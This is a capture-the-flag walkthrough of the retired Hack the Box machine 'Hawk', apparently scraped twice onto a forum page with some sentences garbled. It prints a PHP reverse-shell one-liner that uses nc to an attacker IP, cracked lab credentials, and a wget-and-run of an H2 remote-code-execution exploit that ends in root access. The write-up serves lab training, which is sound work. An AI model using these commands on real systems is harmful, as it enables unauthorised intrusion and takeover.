kecif
Distributed System Orchestrator
LEVEL 1
200 XP
Today we are going to solve another CTF challenge “Hawk”. Hawk is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt
Note: Since these labs are online available therefore they have static IP. The IP of Hawk is 10.10.10.102
Penetration Methodology:
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and running services.

The Nmap output shows various open ports: 21(ftp), 22(ssh), 80 http server (Drupal CMS), 8082 (h2 database http console).
From the NMAP Scan output, we saw that ftp Port 21 is Open and the next thing that catches our eyes is that it has Anonymous login allowed.

We easily connected to ftp through Anonymous Login. Moving on, after navigating through multiple directories we found a hidden file i.e. “.
Since


It came out to be OpenSSL encoded data with a salted password. Clearly, we need to decrypt the file to get any further clue.
To crack this file, we have used an OpenSSL bruteforce tool which is easily available on GitHub. You can download it from the given below link or can run the following command for downloading and script execution.
Boom!! We have successfully cracked the file and the Password Hint we got is “

As port 80 is running http server, we open the target machine’s IP address in our browser and found out it’s a Drupal Login Page. To Login this page we have used a Basic Username: admin and Password: PencilKeyboardScanner123.

Oh yeah!! We have successfully logged into the admin dashboard. Now go to modules and then enable the checkbox for Path and PHP filter.
After that go to Content > Add Content > Basic Page to create a basic page where we can write malicious code to spawn the web shell. Just give any title for your malicious code.
Here we have written one-liner code for PHP reverse shell with the help of Pentest Monkey website.
Then select the Text format as “PHP code”. Before saving it you should start netcat listener on the listening port. So, once the code is executed it will establish a reverse connection.

We got a reverse connection of the victim’s machine on our netcat listener. To spawn the proper shell we have used python3 bin bash shell.
Inside
Then with the following command, we switch the user and logged in as user daniel.
Here we have used Simple phyton3 commands to escape the python3 interpreter.

From Nmap scan output we notice that “
It came out to be a Remote Code Execution. The exploit we have used is highlighted, after that, we have copied the exploit 45506.py in the /root directory and run a Python server to download the file in the target machine.
Afterward, we have downloaded our exploit 45506.py in the /tmp directory of the target machine. Then Grant the FULL permission to the exploit and execute it using the command.

Finally!! We have got the root access. Now let’s go and get the “root.txt”. We take a look at the content of the file and found our final flag.
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 2 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Level: Easy
Task: To find user.txt and root.txt
Note: Since these labs are online available therefore they have static IP. The IP of Hawk is 10.10.10.102
Penetration Methodology:
- Port scanning and IP discovery
- Anonymous FTP Login
- Checking file type
- Getting Login Credentials
- Browsing IP through port 80
- Exploiting Drupal
- Reading First Flag User.txt
- Getting Login Credentials
- Spawning TTY Shell
- Searching exploit via Searchsploit
- Getting root Access
- Reading Final Flag Root.txt
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and running services.
Code:
nmap -A 10.10.10.102The Nmap output shows various open ports: 21(ftp), 22(ssh), 80 http server (Drupal CMS), 8082 (h2 database http console).
From the NMAP Scan output, we saw that ftp Port 21 is Open and the next thing that catches our eyes is that it has Anonymous login allowed.
Code:
ftp 10.10.10.102We easily connected to ftp through Anonymous Login. Moving on, after navigating through multiple directories we found a hidden file i.e. “.
“and then we transferred the file to our local machine.drupal.txt.enc
Since
is encrypted. Let’s check the file type using the ‘file’ command..drupa.txt.enc
Code:
file .drupal.txt.encIt came out to be OpenSSL encoded data with a salted password. Clearly, we need to decrypt the file to get any further clue.
To crack this file, we have used an OpenSSL bruteforce tool which is easily available on GitHub. You can download it from the given below link or can run the following command for downloading and script execution.
Code:
git clone https://github.com/deltaclock/go-openssl-bruteforce.git
./openssl-brute --file /root/.drupal.txt.enc
Boom!! We have successfully cracked the file and the Password Hint we got is “
” this could be the password for CMS Login. Let’s Check it.PencilKeyboardScanner123
As port 80 is running http server, we open the target machine’s IP address in our browser and found out it’s a Drupal Login Page. To Login this page we have used a Basic Username: admin and Password: PencilKeyboardScanner123.
Oh yeah!! We have successfully logged into the admin dashboard. Now go to modules and then enable the checkbox for Path and PHP filter.
After that go to Content > Add Content > Basic Page to create a basic page where we can write malicious code to spawn the web shell. Just give any title for your malicious code.
Here we have written one-liner code for PHP reverse shell with the help of Pentest Monkey website.
Code:
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 1234 >/tmp/f"); ?>Then select the Text format as “PHP code”. Before saving it you should start netcat listener on the listening port. So, once the code is executed it will establish a reverse connection.
Code:
nc -lvp 1234We got a reverse connection of the victim’s machine on our netcat listener. To spawn the proper shell we have used python3 bin bash shell.
Code:

python3 -c 'import pty;pty.spawn("/bin/bash")'Inside
we have got to User.txt flag, now time to find the root flag. While exploring through directories, we thought of reading the contents of the “/home/denial
” file, in this file we found the password: drupal4hawksettings.php
Code:
cat settings.php | grep passwordThen with the following command, we switch the user and logged in as user daniel.
Code:
su daniel
Password: drupal4hawk
Here we have used Simple phyton3 commands to escape the python3 interpreter.
Code:
>>import pty

>>pty.spawn('/bin/bash')From Nmap scan output we notice that “
, therefore we search out for H2 database exploit in searchsploit.H2 database running on port 8082”
Code:
searchsploit H2 databaseIt came out to be a Remote Code Execution. The exploit we have used is highlighted, after that, we have copied the exploit 45506.py in the /root directory and run a Python server to download the file in the target machine.
Code:
searchsploit -m 45506
python -m SimpleHTTPServer 8080
Afterward, we have downloaded our exploit 45506.py in the /tmp directory of the target machine. Then Grant the FULL permission to the exploit and execute it using the command.
Code:
cd /tmp
wget http://10.10.14.10:8080/45506.py
chmod 777 45506.py
python3 45506.py –H 127.0.0.1:8082
id
Finally!! We have got the root access. Now let’s go and get the “root.txt”. We take a look at the content of the file and found our final flag.
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 2 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here